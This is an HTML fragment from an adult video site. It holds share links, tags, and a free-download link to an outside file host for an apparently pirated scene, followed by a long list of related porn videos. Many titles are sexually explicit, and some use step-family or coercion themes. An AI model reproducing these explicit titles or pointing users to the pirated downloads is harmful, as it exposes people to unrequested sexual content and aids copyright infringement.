href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fletsjerk.tv%2Fbrazzersexxtra-anna-claire-clouds-dont-fuck-my-pussy-fuck-my-ass%2F&amp;linkname=%5BBrazzersExxtra%5D%20Anna%20Claire%20Clouds%20%28Don%E2%80%99t%20Fuck%20My%20Pussy%2C%20Fuck%20My%20Ass%29" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fletsjerk.tv%2Fbrazzersexxtra-anna-claire-clouds-dont-fuck-my-pussy-fuck-my-ass%2F&amp;linkname=%5BBrazzersExxtra%5D%20Anna%20Claire%20Clouds%20%28Don%E2%80%99t%20Fuck%20My%20Pussy%2C%20Fuck%20My%20Ass%29" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fletsjerk.tv%2Fbrazzersexxtra-anna-claire-clouds-dont-fuck-my-pussy-fuck-my-ass%2F&amp;linkname=%5BBrazzersExxtra%5D%20Anna%20Claire%20Clouds%20%28Don%E2%80%99t%20Fuck%20My%20Pussy%2C%20Fuck%20My%20Ass%29" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div>
<div class="desc_more">
<a href="#">Click to read more</a>
</div>

</div>
<ul class="pagination post-tape"><li><a class="current" href="https://letsjerk.tv/brazzersexxtra-anna-claire-clouds-dont-fuck-my-pussy-fuck-my-ass/?tape=1">1</a></li><li><a  href="https://letsjerk.tv/brazzersexxtra-anna-claire-clouds-dont-fuck-my-pussy-fuck-my-ass/?tape=2">2</a></li><li><a  href="https://letsjerk.tv/brazzersexxtra-anna-claire-clouds-dont-fuck-my-pussy-fuck-my-ass/?tape=3">3</a></li></ul><div class="vpage_premium_bar"><a href="https://filemoon.sx/d/9b80057s148y" target="_blank"><i class="icon"><i class="ico_prem"></i></i>Download The Movie Here FREE in HD</a></div>
<div class="posting" id="votemsg">Thankyou for your vote!</div>
<div class="posting" id="posting"></div>
<div class="rated_box">
<span class="vote_buttons"><ul class="rate"><li class="like"><a href="#" data-post_id="76999" data-post_like="like"><i class="fa fa-thumbs-up ico_like" aria-hidden="true"></i></a></li><li class="dislike"><a href="#" data-post_id="76999" data-post_like="dislike"><i class="fa fa-thumbs-down ico_dislike" aria-hidden="true"></i></i></a></li></ul></span><ul class="block">
<li class="share_rate"><a class="a2a_dd addtoany_share_save addtoany_share plus-sharing" href="#" class="formLink">Share</a></li>
<li><a class="btn_report formLink" id="open-report-form"><i class="fa fa-flag" aria-hidden="true"></i></a></li>
</ul>
</div>
<div class="tools_cat">
<a href="https://letsjerk.tv/tag/anal/" rel="tag"> <i class="fa fa-tags" aria-hidden="true"></i> Anal</a>
<a href="https://letsjerk.tv/tag/anna-claire-clouds/" rel="tag"> <i class="fa fa-tags" aria-hidden="true"></i> Anna Claire Clouds</a>
<a href="https://letsjerk.tv/tag/ass/" rel="tag"> <i class="fa fa-tags" aria-hidden="true"></i> Ass</a>
<a href="https://letsjerk.tv/tag/brazzersexxtra/" rel="tag"> <i class="fa fa-tags" aria-hidden="true"></i> BrazzersExxtra</a>
</div>
<div class="tools_cat">
<a href="https://letsjerk.tv/category1/1080p/" rel="tcategory"><i class="fa fa-folder-open" aria-hidden="true"></i> 1080p</a>
<a href="https://letsjerk.tv/category1/anal/" rel="tcategory"><i class="fa fa-folder-open" aria-hidden="true"></i> anal</a>
<a href="https://letsjerk.tv/category1/pornstar/" rel="tcategory"><i class="fa fa-folder-open" aria-hidden="true"></i> Pornstar</a>
</div>

<div class="tools_cat red_tools">
<a class="screenshot" rel="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/female-small.jpg" href="https://letsjerk.tv/performer/anna-claire-clouds/" title="Anna Claire Clouds">
  <i class="fa fa-star" aria-hidden="true"></i>
  Anna Claire Clouds</a>

<a rel="tag" class="channelimg" title="brazzersexxtra" href="https://letsjerk.tv/channel/brazzersexxtra/"><i class="fa fa-folder" aria-hidden="true"></i> brazzersexxtra</a>
</div>
<div class="wrap">
        <center>Sponsored Content</center>
        </br>

</div>
<div class="clear"></div>
</div>
<div class="clear"></div>
<div class="holder related_videos" style="margin-top:0;" id="related_videos">
<div class="search_result">
<span class="title">
Related Videos</span>
</div>
<div class="thumbs" style="margin-top:0;">
<ul>
<span id="first_related">
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/brazzersexxtra-raissa-bellini-jordi-el-nino-polla-cheating-feels-good/" title="[BrazzersExxtra] Raissa Bellini, Jordi El Nino Polla (Cheating Feels Good)" class="th" data-video_id="post-98005">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/BrazzersExxtra-Raissa-Bellini-Jordi-El-Nino-Polla-Cheating-Feels-Good.webp" alt="[BrazzersExxtra] Raissa Bellini, Jordi El Nino Polla (Cheating Feels Good)" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>100%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>32:06</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">[BrazzersExxtra] Raissa Bellini, Jordi El&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/pervmom-lexi-luna-staying-warm-with-stepmom/" title="PervMom &#8211; Lexi Luna &#8211; Staying Warm with Stepmom" class="th" data-video_id="post-98003">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/full-8.jpg" alt="PervMom &#8211; Lexi Luna &#8211; Staying Warm with Stepmom" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>33%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>53:09</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">PervMom &#8211; Lexi Luna &#8211;&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/mydirtymaid-ally-berry-my-hot-maid-ally/" title="[MyDirtyMaid] Ally Berry (My Hot Maid Ally)" class="th" data-video_id="post-98001">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/MyDirtyMaid-Ally-Berry-My-Hot-Maid-Ally.webp" alt="[MyDirtyMaid] Ally Berry (My Hot Maid Ally)" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>100%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>49:47</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">[MyDirtyMaid] Ally Berry (My Hot&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/busty-french-minx-diana-lawrence-worships-manuel-ferraras-cock/" title="Busty French Minx Diana Lawrence Worships Manuel Ferrara’s Cock" class="th" data-video_id="post-97999">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/110-2.webp" alt="Busty French Minx Diana Lawrence Worships Manuel Ferrara’s Cock" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>0%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>32:56</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">Busty French Minx Diana Lawrence&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/sexmex-michelle-aldrete-busty-robot-michelle-3000/" title="SexMex – Michelle Aldrete – Busty Robot Michelle 3000" class="th" data-video_id="post-97997">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/687449907_114296-1x.jpg" alt="SexMex – Michelle Aldrete – Busty Robot Michelle 3000" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>100%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>36:33</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">SexMex – Michelle Aldrete –&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/penthousegold-ivy-ireland-turns-up-the-heat/" title="[PenthouseGold] Ivy Ireland (Turns Up The Heat)" class="th" data-video_id="post-97994">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/PenthouseGold-Ivy-Ireland-Turns-Up-The-Heat.webp" alt="[PenthouseGold] Ivy Ireland (Turns Up The Heat)" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>0%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">[PenthouseGold] Ivy Ireland (Turns Up&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/brazzersexxtra-destiny-mira-cyber-doll-wingwoman-secures-a-threesome/" title="[BrazzersExxtra] Destiny Mira, Cyber Doll (Wingwoman Secures A Threesome)" class="th" data-video_id="post-97992">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/BrazzersExxtra-Destiny-Mira-Cyber-Doll-Wingwoman-Secures-A-Threesome.webp" alt="[BrazzersExxtra] Destiny Mira, Cyber Doll (Wingwoman Secures A Threesome)" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>0%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>32:11</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">[BrazzersExxtra] Destiny Mira, Cyber Doll&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/daughterswap-khloe-kapri-melztube-what-is-your-dad-doing-here-surprise-fertility-clinic-swap-melztube-debut/" title="DaughterSwap – Khloe Kapri &#038; Melztube – “What Is Your Dad Doing Here?!” Surprise Fertility Clinic Swap (Melztube Debut)" class="th" data-video_id="post-97990">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/DaughterSwap-Khloe-Kapri-Melztube-What-Is-Your-Dad-Doing-Here-Surprise-Fertility-Clinic-Swap.webp" alt="DaughterSwap – Khloe Kapri &#038; Melztube – “What Is Your Dad Doing Here?!” Surprise Fertility Clinic Swap (Melztube Debut)" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>100%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>59:53</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">DaughterSwap – Khloe Kapri &#038;&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/thundercock-sexy-blonde-river-lynn-gets-a-bullying-from-neighbors-thundercock/" title="ThunderCock – Sexy Blonde River Lynn gets a bullying from neighbor’s Thundercock" class="th" data-video_id="post-97988">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/ThunderCock-River-Lynn-Will-Pounder-33612-22.01.2026.webp" alt="ThunderCock – Sexy Blonde River Lynn gets a bullying from neighbor’s Thundercock" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>0%</em>  </em>
<em class="time_thumb">
    <em>35:02</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">ThunderCock – Sexy Blonde River&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/freeusemilf-mssexysaigon-the-secret-to-a-happy-family-share-your-wifes-pussy/" title="FreeuseMILF – MsSexySaigon – The Secret to a Happy Family? Share Your Wife’s Pussy…" class="th" data-video_id="post-97986">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/687463147_hi.jpg" alt="FreeuseMILF – MsSexySaigon – The Secret to a Happy Family? Share Your Wife’s Pussy…" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>0%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>41:41</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">FreeuseMILF – MsSexySaigon – The&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/gotmylf-payton-preslee-how-much-temptation-can-you-handle-cadet-lets-tie-you-up-and-test-it/" title="GotMylf – Payton Preslee – How Much Temptation Can You Handle, Cadet? Let’s Tie You Up and Test It" class="th" data-video_id="post-97974">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/GotMylf-Payton-Preslee-How-Much-Temptation-Can-You-Handle-Cadet.webp" alt="GotMylf – Payton Preslee – How Much Temptation Can You Handle, Cadet? Let’s Tie You Up and Test It" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>0%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>30:31</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">GotMylf – Payton Preslee –&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/brazzersexxtra-zoey-uso-valentine-vixen-cross-cuntry-cock-ride-part-1/" title="BrazzersExxtra – Zoey Uso &#038; Valentine Vixen – Cross Cuntry Cock Ride: Part 1" class="th" data-video_id="post-97972">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/BrazzersExxtra-Zoey-Uso-Valentine-Vixen-Cross-Cuntry-Cock-Ride-Part-1.webp" alt="BrazzersExxtra – Zoey Uso &#038; Valentine Vixen – Cross Cuntry Cock Ride: Part 1" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>50%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>31:10</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">BrazzersExxtra – Zoey Uso &#038;&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/brazzersexxtra-zoey-uso-valentine-vixen-cross-cuntry-cock-ride-part-2/" title="BrazzersExxtra – Zoey Uso &#038; Valentine Vixen – Cross Cuntry Cock Ride: Part 2" class="th" data-video_id="post-97970">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/BrazzersExxtra-Zoey-Uso-Valentine-Vixen-Cross-Cuntry-Cock-Ride-Part-2.webp" alt="BrazzersExxtra – Zoey Uso &#038; Valentine Vixen – Cross Cuntry Cock Ride: Part 2" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>0%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>42:19</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">BrazzersExxtra – Zoey Uso &#038;&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/mommysboy-reagan-foxx-dommy-stepmommy-joi/" title="Mommy’sBoy – Reagan Foxx – Dommy Stepmommy JOI" class="th" data-video_id="post-97968">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/MommysBoy-Reagan-Foxx-Dommy-Step-Mommy-Joi.webp" alt="Mommy’sBoy – Reagan Foxx – Dommy Stepmommy JOI" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>0%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>36:19</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">Mommy’sBoy – Reagan Foxx –&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/momwantscreampie-cory-chase-my-stepmom-keeps-fucking-around/" title="MomWantsCreampie – Cory Chase – My Stepmom Keeps Fucking Around" class="th" data-video_id="post-97966">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/MomWantsCreampie-Cory-Chase-Juan-El-Caballo-Loco-My-Stepmom-Keeps-Fucking-Around.webp" alt="MomWantsCreampie – Cory Chase – My Stepmom Keeps Fucking Around" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>0%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>28:01</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">MomWantsCreampie – Cory Chase –&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/pussypatrol-valerie-vixen-left-swinger-party-to-fuck-cop/" title="PussyPatrol – Valerie Vixen – Left Swinger Party To Fuck Cop" class="th" data-video_id="post-97964">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/PussyPatrol-Valerie-Vixen-Left-Swinger-Party-To-Fuck-Cop.webp" alt="PussyPatrol – Valerie Vixen – Left Swinger Party To Fuck Cop" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>0%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>40:35</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">PussyPatrol – Valerie Vixen –&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/onlyfans-mom-left-and-her-best-friend-spread-her-legs-i-just-obeyed/" title="Onlyfans &#8211; Mom Left, and her best Friend Spread her Legs. I just Obeyed." class="th" data-video_id="post-97962">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/full-7.jpg" alt="Onlyfans &#8211; Mom Left, and her best Friend Spread her Legs. I just Obeyed." />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>100%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>13:41</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">Onlyfans &#8211; Mom Left, and&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/bangbus-ren-emi-wild-anal-for-some-cash/" title="[BangBus] Ren Emi (Wild Anal For Some Cash)" class="th" data-video_id="post-97960">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/BangBus-Ren-Emi-Wild-Anal-For-Some-Cash.webp" alt="[BangBus] Ren Emi (Wild Anal For Some Cash)" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>0%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>57:14</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">[BangBus] Ren Emi (Wild Anal&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/dadcrush-remi-raw-my-stepdaughters-a-cock-addict-and-only-i-can-cure-her/" title="DadCrush – Remi Raw – My Stepdaughter’s a Cock Addict, and Only I Can Cure Her" class="th" data-video_id="post-97958">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/DadCrush-Remi-Raw-Remi-Raw-Is-a-Cock-Addict-and-Face-Fucking-Her-Is-the-Only-Cure.webp" alt="DadCrush – Remi Raw – My Stepdaughter’s a Cock Addict, and Only I Can Cure Her" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>100%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>37:35</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">DadCrush – Remi Raw –&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/fakehostel-athenea-rose-now-clean-my-pussy/" title="FakeHostel – Athenea Rose – Now Clean My Pussy" class="th" data-video_id="post-97956">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/FakeHostel-Athenea-Rose-Now-Clean-My-Pussy.webp" alt="FakeHostel – Athenea Rose – Now Clean My Pussy" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>100%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>29:20</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">FakeHostel – Athenea Rose –&hellip;</em>
</span>
</span>
</a>
</li>
</span>
<span id="second_related" style="display:none;">
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/brazzersexxtra-raissa-bellini-jordi-el-nino-polla-cheating-feels-good/" title="[BrazzersExxtra] Raissa Bellini, Jordi El Nino Polla (Cheating Feels Good)" class="th" data-video_id="post-98005">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/BrazzersExxtra-Raissa-Bellini-Jordi-El-Nino-Polla-Cheating-Feels-Good.webp" alt="[BrazzersExxtra] Raissa Bellini, Jordi El Nino Polla (Cheating Feels Good)" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>100%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>32:06</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">[BrazzersExxtra] Raissa Bellini, Jordi El&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/pervmom-lexi-luna-staying-warm-with-stepmom/" title="PervMom &#8211; Lexi Luna &#8211; Staying Warm with Stepmom" class="th" data-video_id="post-98003">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/full-8.jpg" alt="PervMom &#8211; Lexi Luna &#8211; Staying Warm with Stepmom" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>33%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>53:09</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">PervMom &#8211; Lexi Luna &#8211;&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/mydirtymaid-ally-berry-my-hot-maid-ally/" title="[MyDirtyMaid] Ally Berry (My Hot Maid Ally)" class="th" data-video_id="post-98001">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/MyDirtyMaid-Ally-Berry-My-Hot-Maid-Ally.webp" alt="[MyDirtyMaid] Ally Berry (My Hot Maid Ally)" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>100%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>49:47</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">[MyDirtyMaid] Ally Berry (My Hot&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/busty-french-minx-diana-lawrence-worships-manuel-ferraras-cock/" title="Busty French Minx Diana Lawrence Worships Manuel Ferrara’s Cock" class="th" data-video_id="post-97999">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/110-2.webp" alt="Busty French Minx Diana Lawrence Worships Manuel Ferrara’s Cock" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>0%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>32:56</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">Busty French Minx Diana Lawrence&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/sexmex-michelle-aldrete-busty-robot-michelle-3000/" title="SexMex – Michelle Aldrete – Busty Robot Michelle 3000" class="th" data-video_id="post-97997">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/687449907_114296-1x.jpg" alt="SexMex – Michelle Aldrete – Busty Robot Michelle 3000" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>100%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>36:33</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">SexMex – Michelle Aldrete –&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/penthousegold-ivy-ireland-turns-up-the-heat/" title="[PenthouseGold] Ivy Ireland (Turns Up The Heat)" class="th" data-video_id="post-97994">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/PenthouseGold-Ivy-Ireland-Turns-Up-The-Heat.webp" alt="[PenthouseGold] Ivy Ireland (Turns Up The Heat)" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>0%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">[PenthouseGold] Ivy Ireland (Turns Up&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/brazzersexxtra-destiny-mira-cyber-doll-wingwoman-secures-a-threesome/" title="[BrazzersExxtra] Destiny Mira, Cyber Doll (Wingwoman Secures A Threesome)" class="th" data-video_id="post-97992">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/BrazzersExxtra-Destiny-Mira-Cyber-Doll-Wingwoman-Secures-A-Threesome.webp" alt="[BrazzersExxtra] Destiny Mira, Cyber Doll (Wingwoman Secures A Threesome)" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>0%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>32:11</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">[BrazzersExxtra] Destiny Mira, Cyber Doll&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/daughterswap-khloe-kapri-melztube-what-is-your-dad-doing-here-surprise-fertility-clinic-swap-melztube-debut/" title="DaughterSwap – Khloe Kapri &#038; Melztube – “What Is Your Dad Doing Here?!” Surprise Fertility Clinic Swap (Melztube Debut)" class="th" data-video_id="post-97990">
